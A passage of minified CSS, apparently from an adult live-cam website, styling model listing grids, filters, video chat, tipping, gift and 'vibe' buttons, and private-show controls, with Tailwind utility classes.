solid #fff}.models.single-line::-webkit-scrollbar-thumb:hover{background:var(--pink)}.models.single-line .model{scroll-snap-align:center}.page-content h1{color:#000;font-family:var(--poppins);font-size:22px}.page-content h1,.page-content h2{font-weight:600;line-height:normal}.page-content h2{font-size:18px;text-transform:uppercase}.page-content p{font-size:18px;line-height:26px}.general-page-content p{margin:10px 0}.general-page-content h1{text-decoration:underline;text-decoration-color:var(--pink)}.general-page-content h2{font-size:20px;line-height:unset;margin:20px 0 10px}.general-page-content a{color:var(--pink-dark);display:inline-block}.general-page-content a:hover{text-decoration:underline}.general-page-content strong{font-weight:600}.general-page-content.contact h1{line-height:32px}.contact-us-form{grid-template-areas:"contact-name" "contact-email" "contact-subject" "contact-message" "contact-send"}#article p{font-size:18px;line-height:25px;margin:10px 0}#article h1{line-height:30px}#article .models{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}@media (min-width:480px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.contact-us-form{grid-template-areas:"contact-name contact-email" "contact-subject contact-subject" "contact-message contact-message" ". contact-send"}.contact-us-form button{margin-left:auto;width:-moz-fit-content;width:fit-content}}@media (min-width:640px){#article .models{grid-template-columns:repeat(2,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(33.3333% - 2.66667px);grid-template-columns:repeat(auto-fill,calc(33.3333% - 2.66667px))}.filters-grid{grid-template-areas:"age ethnicity build" "tits ass price" "special special sort"}}@media (min-width:768px){#article .models{grid-template-columns:repeat(3,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(25% - 3px);grid-template-columns:repeat(auto-fill,calc(25% - 3px))}.filters-grid{grid-template-areas:"age ethnicity build tits" "ass price sort sort" "special special . ."}}@media (min-width:1024px){.app-container{padding-top:90px}.app-container.chatroom-custom{inset:unset;padding:90px 0 0;position:relative}main{padding:0 4%}h1,h2{font-size:26px;line-height:60px}.filters-grid select,.filters-grid select option{font-weight:500}.models.single-line::-webkit-scrollbar{height:6px}.page-content h1{font-size:30px}.page-content h2{font-size:20px}#article p,.page-content p{line-height:30px}#article p{font-size:20px;margin-bottom:20px}#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){#article .models{grid-template-columns:repeat(4,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(20% - 3.2px);grid-template-columns:repeat(auto-fill,calc(20% - 3.2px))}footer .top{grid-template-areas:"footer-logo footer-menu" "footer-intro footer-menu" "footer-intro footer-btn"}}@media (min-width:1536px){#article .models{grid-template-columns:repeat(5,minmax(0,1fr))}.models.single-line{grid-auto-columns:calc(16.66667% - 33.33333px);grid-template-columns:repeat(auto-fill,calc(16.66667% - 33.33333px))}}@media screen and (min-width:768px) and (orientation:landscape){#overlay .form-container form{width:300px}}input[type=button]{border:none!important;cursor:pointer}input[type=text]::-moz-placeholder{color:#000}input[type=text]::placeholder{color:#000}.video-chat-hidden{display:none;position:absolute;right:10px;top:10px}.video-chat-videochat-container{height:100%;overflow-x:scroll;overflow-y:hidden}.video-chat-videochat-container::-webkit-scrollbar{display:none}#aspect-container{background:#fff;min-height:100svh}#aspect-container,#chat{left:0;position:absolute;top:0;width:100%}#chat{background:#efe6ec;display:block;height:100svh;z-index:1000}.full-page-loader{align-items:center;background-color:#fff;color:var(--dark);display:flex;flex-direction:column;font-size:16px;font-weight:500;gap:10px;inset:0;justify-content:center;position:fixed;z-index:9999999999}.full-page-loader.inactive{display:none}.prevent-layout-shift{align-items:center;color:#fff;display:flex;font-size:24px;height:100%;justify-content:center;position:fixed;width:100%;z-index:400}.aspect-4-3 #video-container{aspect-ratio:4/3}.aspect-16-9 #video-container{aspect-ratio:16/9}.aspect-16-11 #video-container{aspect-ratio:16/11}#video-container{height:100%!important;min-width:100%;position:relative;width:100%}.reset-width{width:unset!important}#video-chat-container{height:100%}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{font-size:0}#video-chat-container>div[style="color:#fff;"]:after,#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:after,#video-chat-container>div[style="color:white;"]:before{inset:0;position:absolute}#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-image:url(/images/chat-closed-e68d49383833c7f9c86af872cacb67d9.webp?vsn=d);background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:block}#video-chat-container>div[style="color:#fff;"]:after,#video-chat-container>div[style="color:white;"]:after{align-items:center;background-color:#000c;color:#fff!important;content:"LOADING STREAM...";display:flex;font-size:16px;font-weight:600;justify-content:center;letter-spacing:2px}#video-chat-form-container{bottom:10px;display:flex;height:36px!important;left:10px;position:absolute;right:10px}#video-chat-history-form-container{display:none;height:100%!important;left:0;pointer-events:none;position:absolute;top:0;width:100%!important}#video-chat-history-form-container>div{pointer-events:all}#video-chat-history{border-radius:5px;bottom:56px;display:flex;flex-direction:column;font-size:13px;gap:5px;height:auto!important;left:10px;max-height:210px;overflow-x:hidden;overflow-y:scroll;padding-right:40px;position:absolute;right:10px}.video-chat-msg .msg,.video-chat-msg-current-guest .msg{color:#fff;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;padding-left:5px}.video-chat-msg{color:#fff}.video-chat-msg,.video-chat-msg-current-guest{background:#0006;border-radius:5px;font-weight:700;padding:7px 10px;width:-moz-fit-content;width:fit-content}.video-chat-msg-current-guest{color:#00ff4e}.msg{font-weight:400;word-break:break-all}.video-chat-msg-host{background:#0006;border-radius:5px;color:#ff00b1;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:700;padding:6px 10px;width:-moz-fit-content;width:fit-content}.video-chat-msg-host .msg{color:#fff;font-weight:400;padding-left:5px}#video-chat-hide-history{display:none!important}#video-chat-input{background:#fff9;border:none;border-radius:5px 0 0 5px;font-size:14px;padding:0 10px;width:100%!important}#video-chat-submit{background-color:#00b1ff;border-radius:0 5px 5px 0;color:#003d58;cursor:pointer;font-size:12px;font-weight:700;letter-spacing:1px;margin-right:10px;margin-top:0!important;padding:0 12px;text-transform:uppercase;width:unset!important}#video-chat-submit:hover{background-color:#00a3eb}#video-chat-predefined-emo-btn{background-color:initial;background-image:url(/images/emoji-149a49ea016c50267df7473ea26494eb.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;margin-right:5px;min-width:36px;order:1;text-align:center}#video-chat-emoticons-slick-track{background:#fff;padding-right:10px}.slick-list{bottom:56px;height:200px;overflow:auto;position:absolute;right:10px;z-index:30000}.video-chat-slick-slide{display:flex;flex-direction:column}#video-chat-predefined-msg-btn{display:none}#video-chat-go-private{background-color:#ff00b1;border:none;border-radius:5px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;line-height:36px;position:absolute;right:10px;text-align:center;text-transform:uppercase;top:10px;transition:background-color .1s;width:150px;z-index:500}#video-chat-gifts-btn{background-color:initial;background-image:url(/images/gift-85f65cf4a9055ac5e1b310e578a58c3f.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;margin-right:5px;min-width:36px;order:2}#video-chat-gifts-container{background:#00000080;border-radius:5px;bottom:56px;max-height:100%;overflow:auto;position:absolute;right:10px;top:178px;z-index:100}.video-chat-gifts-head{display:none!important}#video-chat-gifts-slider,.video-chat-gifts-category{width:70px!important}#video-chat-gifts-panel .slick-dots,#video-chat-gifts-slider h3{display:none}.video-chat-gift{height:90px;text-align:center;width:70px}.video-chat-gift-img{display:block;height:50px;margin:auto;width:50px}.video-chat-gift-price{color:#00ff4e;float:right;font-size:13px;margin-top:50px;text-align:center;width:70px}#video-chat-tips-btn{background-color:initial;background-image:url(/images/tip-b64f517174ee9ad7e21db73cbbbd1f6d.webp?vsn=d)!important;background-repeat:no-repeat;background-size:cover;border:1px solid #000;border-radius:5px;height:36px;min-width:36px;order:2}#video-chat-link-2257{display:none}#video-chat-vibe-show-cont{background:#bdb4ba;bottom:0;color:#fff;display:flex;gap:10px;height:86px;justify-content:center;left:0;padding:10px;position:absolute;visibility:hidden;width:100%}#video-chat-vibe-show-cont.vibe-show-cont.opened{visibility:visible}#vibesToggler{background-color:#00000080;background-image:url(/images/monster-vibe-9f7218995315ae16a7b5e82e631aa5cd.svg?vsn=d);background-position:50%;border:4px solid #0000;border-radius:50%;bottom:calc(100svh - 184px);height:36px;left:10px;position:absolute;right:0;visibility:visible;width:36px}#vibesToggler,.video-chat-send-vibe-btn{background-repeat:no-repeat;background-size:contain;cursor:pointer;font-size:0}.video-chat-send-vibe-btn{align-items:center;aspect-ratio:1/1;background-color:#fff;background-position:0;border-color:#0000;border-radius:10px 10px 5px 5px;border-style:solid;border-width:26px 10px 6px 6px;color:#000;display:flex;justify-content:center;position:relative;transition:box-shadow .2s}.video-chat-send-vibe-btn:after,.video-chat-send-vibe-btn:before{display:block;position:absolute}.video-chat-send-vibe-btn:before{border-radius:5px 5px 0 0;color:#fff;font-size:10px;font-weight:500;height:20px;left:-6px;letter-spacing:1px;line-height:20px;text-align:center;top:-26px;width:100%;width:66px}.video-chat-send-vibe-btn:after{align-items:center;background:var(--main);border:1px solid #bdb4ba;border-radius:5px;bottom:0;color:#000;display:flex;font-size:12px;font-weight:600;height:20px;justify-content:center;right:0;width:30px}#video-chat-vibe_10271,#video-chat-vibe_20271{background-image:url(/images/intense-vibe-a674afd21c32e3095adcd60ea03d6f57.svg?vsn=d)}#video-chat-vibe_10271:before,#video-chat-vibe_20271:before{background:#6360cf;content:"INTENSE"}#video-chat-vibe_10271:after,#video-chat-vibe_20271:after{content:"1s"}#video-chat-vibe_10271 .send-vibe-btn-inner:after,#video-chat-vibe_20271 .send-vibe-btn-inner:after{content:"Price: 1"}#video-chat-vibe_10272,#video-chat-vibe_20272{background-image:url(/images/power-vibe-5feb144631c33bb02d3a4d4b308bfa9b.svg?vsn=d)}#video-chat-vibe_10272:before,#video-chat-vibe_20272:before{background:#11998e;content:"POWER"}#video-chat-vibe_10272:after,#video-chat-vibe_20272:after{content:"4s"}#video-chat-vibe_10272 .send-vibe-btn-inner:after,#video-chat-vibe_20272 .send-vibe-btn-inner:after{content:"Price: 3"}#video-chat-vibe_10273,#video-chat-vibe_20273{background-image:url(/images/turbo-vibe-d521c79d64196232c51e28cdac89cb3f.svg?vsn=d)}#video-chat-vibe_10273:before,#video-chat-vibe_20273:before{background:#be2fcd;content:"TURBO"}#video-chat-vibe_10273:after,#video-chat-vibe_20273:after{content:"10s"}#video-chat-vibe_10273 .send-vibe-btn-inner:after,#video-chat-vibe_20273 .send-vibe-btn-inner:after{content:"Price: 7"}#video-chat-vibe_10274,#video-chat-vibe_20274{background-image:url(/images/monster-vibe-9f7218995315ae16a7b5e82e631aa5cd.svg?vsn=d)}#video-chat-vibe_10274:before,#video-chat-vibe_20274:before{background:#f12873;content:"MONSTER"}#video-chat-vibe_10274:after,#video-chat-vibe_20274:after{content:"15s"}#video-chat-vibe_10274 .send-vibe-btn-inner:after,#video-chat-vibe_20274 .send-vibe-btn-inner:after{content:"Price: 10"}#vibesToggler .send-vibe-btn-inner{display:none}.video-chat-send-vibe-btn .send-vibe-btn-inner{left:-6px;position:absolute}.video-chat-send-vibe-btn .send-vibe-btn-inner:after{bottom:2px;display:block;font-size:10px;font-weight:600;height:20px;left:0;line-height:20px;padding-right:10px;position:absolute;text-align:right;white-space:nowrap;width:100%;width:66px}#video-container_audio_button,#video-container_fullscreen_button{align-items:center;background-color:#00000080;background-repeat:no-repeat;background-size:cover;border:10px solid #0000;border-radius:50%;cursor:pointer;display:flex;height:36px;justify-content:center;width:36px}#video-container_audio_button{bottom:10px;position:fixed;right:10px}#video-container_audio_button.audio_is_off{background-image:url(/images/audio-off-af53903e96fa338c9b33e21bf28acc4a.svg?vsn=d)}#video-container_audio_button.audio_is_on{background-image:url(/images/audio-on-fc6ece68e86b58f73c658ebae18a6834.svg?vsn=d)}#video-container_fullscreen_button{background-image:url(/images/full-screen-04a6f33c2b7daf2cd2e99ba3838e1dbe.svg?vsn=d);bottom:15px;display:none;position:absolute;right:10px}#video-container_audio_slider{background:#00000080;background-repeat:no-repeat;background-size:50% 100%;border-radius:5px;bottom:30px;height:6px;position:absolute;right:96px;width:100px}#video-container_audio_slider::-webkit-slider-thumb{background:var(--blue);border-radius:50%;cursor:ew-resize;height:20px;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;width:20px}#video-container_audio_slider::-webkit-slider-thumb:hover{background:var(--pink)}#video-container_audio_slider::-webkit-slider-runnable-track{background:#0000;border:none;box-shadow:none}.info-grid{grid-template-areas:"room-infos" "room-gallery" "room-videos"}.info-grid::-webkit-scrollbar{width:0!important}.info-grid.active{display:grid}.profile-container .teaser-wrapper.active{display:flex}#video-chat-in-private{align-items:center;background-color:#00000080;border-radius:5px;color:#fff;display:none;font-size:12px;font-weight:500;gap:8px;height:24px;padding-left:8px;position:absolute;right:10px;top:16px;z-index:500}#video-chat-leave-private{background-color:#673ab7;border:none;border-radius:5px;color:#fff;cursor:pointer;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;text-transform:uppercase;transition:background-color .1s;width:60px;z-index:500}#video-chat-leave-private:hover{background-color:#542e99}#video-chat-leave-private-msg{background:#00000080;border-radius:5px;color:#fff;font-size:16px;left:50%;padding:20px;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:280px;z-index:500}#video-chat-leave-private-msg p{margin-bottom:10px}#video-chat-leave-private-msg #video-chat-btn-leave-private,#video-chat-leave-private-msg #video-chat-btn-stay-private{border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:12px;font-weight:700;height:36px;letter-spacing:1px;text-transform:uppercase;width:60px}#video-chat-leave-private-msg #video-chat-btn-leave-private{background-color:#009f00;margin-right:5px}#video-chat-leave-private-msg #video-chat-btn-leave-private:hover{background-color:#008b00}#video-chat-leave-private-msg #video-chat-btn-stay-private{background-color:var(--pink);line-height:36px;margin-left:5px;transition:background-color .1s}#video-chat-leave-private-msg #video-chat-btn-stay-private:hover{background-color:var(--pink-dark)}.tap-for-chatroom-ui.visible{display:flex;pointer-events:none}@media (orientation:landscape){#video-container{width:100%!important}#video-chat-history{max-height:140px}#vibesToggler{bottom:calc(100svh - 92px);left:56px}}@media screen and (max-height:375px) and (orientation:landscape){#chatroom-tip-menu{top:10px!important}}@media (min-width:640px){#video-chat-vibe-show-cont{gap:20px}}@media (min-width:1024px){#aspect-container{height:330px;min-height:unset}#aspect-container,#chat{left:unset;position:relative;top:unset}#chat{background:#d1c8ce;height:auto;margin-top:20px;z-index:auto}.video-chat-videochat-container{display:flex;height:330px;overflow:unset}#video-container{background:#fff;border:2px solid #fff;border-right:none;display:flex;height:auto!important;min-width:unset;width:auto!important}#video-container.full-screen{background:#fff!important;border:none;height:100%!important;inset:0;position:fixed!important;width:100%!important;z-index:50000}#video-chat-history-form-container{border:2px solid #fff;border-bottom:none;display:flex;flex:1 1;flex-direction:column;height:100%!important;justify-content:flex-end;position:relative;width:auto!important}#video-chat-history-form-container.toggleUI{display:flex}#video-chat-history-form-container:before{background:linear-gradient(0deg,#d1c8ce00,#d1c8ce);content:"";display:block;height:10px;left:0;position:absolute;right:15px;top:0;z-index:500}#video-chat-form-container{background:#fff;bottom:unset;height:56px!important;left:unset;order:3;padding:10px;position:relative;right:unset}#video-chat-form-container:before{background:linear-gradient(180deg,#d1c8ce00,#d1c8ce);content:"";display:block;height:10px;left:0;position:absolute;right:15px;top:-10px;z-index:500}#video-chat-go-private{display:block!important}#video-chat-input{background:#efe6ec;border:1px solid #dbd2d8;border-right:0}#video-chat-vibe-show-cont{background:#c1b7bd;gap:10px;left:0;order:1;top:0;width:-moz-fit-content;width:fit-content;z-index:500}.video-chat-send-vibe-btn:hover{box-shadow:0 2px 5px 0 #0000004d}#video-chat-history{border-radius:0;bottom:unset;height:auto!important;left:unset;max-height:calc(100% - 56px)!important;order:2;overflow-y:auto;padding:10px;position:relative;right:unset}#vibesToggler{border:6px solid #0000;border-radius:5px;bottom:unset;height:46px;left:-58px;width:46px}#video-chat-gifts-container::-webkit-scrollbar,#video-chat-history::-webkit-scrollbar,.slick-list::-webkit-scrollbar{width:5px}#video-chat-gifts-container::-webkit-scrollbar-track,#video-chat-history::-webkit-scrollbar-track,.slick-list::-webkit-scrollbar-track{background:#c1b8be}#video-chat-gifts-container::-webkit-scrollbar-thumb,#video-chat-history::-webkit-scrollbar-thumb,.slick-list::-webkit-scrollbar-thumb{background:#ff00b1}#video-chat-gifts-container::-webkit-scrollbar-thumb:hover,#video-chat-history::-webkit-scrollbar-thumb:hover,.slick-list::-webkit-scrollbar-thumb:hover{background:#d09}.slick-list{bottom:66px;z-index:500}#video-chat-go-private{bottom:15px;left:15px;padding:0;right:unset;top:unset;transform:none}#video-chat-go-private:hover{background-color:#d09}#video-chat-gifts-container{background:#fff;border-radius:0;bottom:66px;top:10px}.video-chat-gift-price{color:#2a282a;font-weight:600}#video-chat-emoticons-slick-track{padding-right:20px}.video-chat-msg{background:#fff;color:#2a282a}.video-chat-msg .msg,.video-chat-msg-current-guest .msg,.video-chat-msg-host .msg{color:#2a282a}.video-chat-msg-current-guest{background:#fff;color:#00a3eb}.video-chat-msg-host{background:#fff}#video-chat-gifts-btn,#video-chat-predefined-emo-btn,#video-chat-tips-btn{height:36px;min-width:36px}.info-grid{grid-template-areas:"room-infos purchase-cell" "room-gallery room-gallery" "room-videos room-videos"}.hide-ui-btn.active{display:none}#video-container_audio_button,#video-container_fullscreen_button{border-radius:5px}#h5live-video-container.position{-o-object-position:unset!important;object-position:unset!important}#video-container_audio_button{bottom:15px;display:flex!important;left:unset;position:absolute;right:56px;top:unset}#video-container_fullscreen_button{display:flex}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:330px;position:relative}#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-position:top}#video-chat-in-private{bottom:15px;flex-direction:row-reverse;font-size:14px;font-weight:400;gap:10px;height:unset;left:15px;padding-left:0;padding-right:10px;right:unset;top:unset}#video-chat-leave-private-msg{bottom:85px;left:15px;top:unset;transform:none;width:-moz-fit-content;width:fit-content}#video-container_audio_slider{display:block}.purchase-credits{display:none}}@media (min-width:1280px){#aspect-container,.video-chat-videochat-container{height:460px}.info-grid{grid-template-areas:"room-infos room-gallery purchase-cell" "room-videos room-videos room-videos"}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:460px}}@media (min-width:1536px){#aspect-container,.video-chat-videochat-container{height:580px}.info-grid .infos-cell{height:240px}#video-chat-container>div[style="color:#fff;"],#video-chat-container>div[style="color:white;"]{height:580px}.credit-icon{height:44px;width:69px}}@media (min-width:1920px){#video-chat-container>div[style="color:#fff;"]:before,#video-chat-container>div[style="color:white;"]:before{background-position-y:25%}}.alert{background-color:#fff;border:1px solid #767676;border-left:5px solid #0000;font-size:14px;font-weight:600;margin-bottom:20px;margin-top:20px;padding:10px 15px}.alert-info{border-left-color:var(--blue-dark)}.alert-warning{border-left-color:var(--pink)}.alert-danger{border-left-color:var(--red)}.alert p{line-height:22px;margin-bottom:0}.alert:empty{display:none}.invalid-feedback{color:#a94442;display:block}.phx-no-feedback .invalid-feedback,.phx-no-feedback.invalid-feedback{display:none}.phx-click-loading{opacity:.5;transition:opacity 1s ease-out}.phx-loading{cursor:wait}.phx-modal{background-color:#0006;height:100%;left:0;opacity:1!important;overflow:auto;position:fixed;top:0;width:100%;z-index:1}.phx-modal-content{background-color:#fefefe;border:1px solid #888;margin:15vh auto;padding:20px;width:80%}.phx-modal-close{color:#aaa;float:right;font-size:28px;font-weight:700}.phx-modal-close:focus,.phx-modal-close:hover{color:#000;cursor:pointer;text-decoration:none}.fade-in-scale{animation:fade-in-scale-keys .2s ease-in 0s 1 normal forwards}.fade-out-scale{animation:fade-out-scale-keys .2s ease-out 0s 1 normal forwards}.fade-in{animation:fade-in-keys .2s ease-out 0s 1 normal forwards}.fade-out{animation:fade-out-keys .2s ease-out 0s 1 normal forwards}@keyframes fade-in-scale-keys{0%{opacity:0;scale:.95}to{opacity:1;scale:1}}@keyframes fade-out-scale-keys{0%{opacity:1;scale:1}to{opacity:0;scale:.95}}@keyframes fade-in-keys{0%{opacity:0}to{opacity:1}}@keyframes fade-out-keys{0%{opacity:1}to{opacity:0}}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-0:after{content:var(--tw-content);inset:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:top-0:after{content:var(--tw-content);top:0}.after\:block:after{content:var(--tw-content);display:block}.after\:h-\[50px\]:after{content:var(--tw-content);height:50px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:origin-bottom-left:after{content:var(--tw-content);transform-origin:bottom left}.after\:-skew-x-\[40deg\]:after{--tw-skew-x:-40deg}.after\:-skew-x-\[40deg\]:after,.after\:skew-x-\[40deg\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:skew-x-\[40deg\]:after{--tw-skew-x:40deg}.after\:rounded-\[15px\]:after{border-radius:15px;content:var(--tw-content)}.after\:bg-\[\#efe6ec\]:after{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity));content:var(--tw-content)}.after\:bg-gradient-to-r:after{background-image:linear-gradient(to right,var(--tw-gradient-stops));content:var(--tw-content)}.after\:from-black\/70:after{--tw-gradient-from:#000000b3 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);content:var(--tw-content)}.after\:to-transparent:after{--tw-gradient-to:#0000 var(--tw-gradient-to-position);content:var(--tw-content)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-\[\#008b00\]:hover{--tw-border-opacity:1;border-color:rgb(0 139 0/var(--tw-border-opacity))}.hover\:border-dark:hover{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.hover\:border-green-hover:hover{--tw-border-opacity:1;border-color:rgb(100 233 134/var(--tw-border-opacity))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.hover\:bg-\[\#008b00\]:hover{--tw-bg-opacity:1;background-color:rgb(0 139 0/var(--tw-bg-opacity))}.hover\:bg-\[\#009f00\]:hover{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity))}.hover\:bg-\[\#4b575c\]:hover{--tw-bg-opacity:1;background-color:rgb(75 87 92/var(--tw-bg-opacity))}.hover\:bg-\[\#dba91e\]:hover{--tw-bg-opacity:1;background-color:rgb(219 169 30/var(--tw-bg-opacity))}.hover\:bg-\[\#f9f3f7\]:hover{--tw-bg-opacity:1;background-color:rgb(249 243 247/var(--tw-bg-opacity))}.hover\:bg-black\/70:hover{background-color:#000000b3}.hover\:bg-blue-dark:hover{--tw-bg-opacity:1;background-color:rgb(0 163 235/var(--tw-bg-opacity))}.hover\:bg-green-hover:hover{--tw-bg-opacity:1;background-color:rgb(100 233 134/var(--tw-bg-opacity))}.hover\:bg-pink:hover{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.hover\:bg-zinc-50:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.hover\:text-\[\#ffcbef\]:hover{--tw-text-opacity:1;color:rgb(255 203 239/var(--tw-text-opacity))}.hover\:text-green:hover{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.hover\:text-pink:hover{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-zinc-700:hover{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-40:hover{opacity:.4}.focus\:border-pink:focus{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.focus\:border-rose-400:focus{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.focus\:border-white:focus{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-offset-0:focus{--tw-ring-offset-width:0px}.group:hover .group-hover\:bg-zinc-50{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.group:hover .group-hover\:fill-blue{fill:#00b1ff}.group:hover .group-hover\:fill-pink{fill:#ff00b1}.group:hover .group-hover\:opacity-90{opacity:.9}.peer:checked~.peer-checked\:border-\[\#009b27\]{--tw-border-opacity:1;border-color:rgb(0 155 39/var(--tw-border-opacity))}.peer:checked~.peer-checked\:border-transparent{border-color:#0000}.peer:checked~.peer-checked\:bg-\[\#009b27\]{--tw-bg-opacity:1;background-color:rgb(0 155 39/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:bg-\[\#e1ffe9\]{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:font-bold{font-weight:700}.peer:checked~.peer-checked\:ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.phx-no-feedback.phx-no-feedback\:border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.phx-no-feedback.phx-no-feedback\:focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.phx-no-feedback .phx-no-feedback\:border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.phx-no-feedback .phx-no-feedback\:focus\:border-zinc-400:focus{--tw-border-opacity:1;border-color:rgb(161 161 170/var(--tw-border-opacity))}.phx-submit-loading .phx-submit-loading\:opacity-75,.phx-submit-loading.phx-submit-loading\:opacity-75{opacity:.75}@media (min-width:360px){.mobile-xs\:w-fit{width:-moz-fit-content;width:fit-content}.mobile-xs\:flex-none{flex:none}.mobile-xs\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.mobile-xs\:text-\[16px\]{font-size:16px}}@media (min-width:480px){.mobile-sm\:flex{display:flex}.mobile-sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.mobile-sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.mobile-sm\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.mobile-sm\:gap-y-\[10px\]{row-gap:10px}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:left-auto{left:auto}.sm\:top-auto{top:auto}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:m-0{margin:0}.sm\:m-\[15px\]{margin:15px}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-\[20px\]{margin-bottom:20px;margin-top:20px}.sm\:mb-\[50px\]{margin-bottom:50px}.sm\:ml-auto{margin-left:auto}.sm\:mr-auto{margin-right:auto}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-\[64px\]{height:64px}.sm\:h-auto{height:auto}.sm\:w-\[240px\]{width:240px}.sm\:w-\[400px\]{width:400px}.sm\:w-\[500px\]{width:500px}.sm\:w-auto{width:auto}.sm\:w-fit{width:-moz-fit-content;width:fit-content}.sm\:w-full{width:100%}.sm\:w-px{width:1px}.sm\:min-w-\[unset\]{min-width:unset}.sm\:max-w-\[600px\]{max-width:600px}.sm\:max-w-\[unset\]{max-width:unset}.sm\:flex-1{flex:1 1 0%}.sm\:translate-y-0{--tw-translate-y:0px}.sm\:scale-100,.sm\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 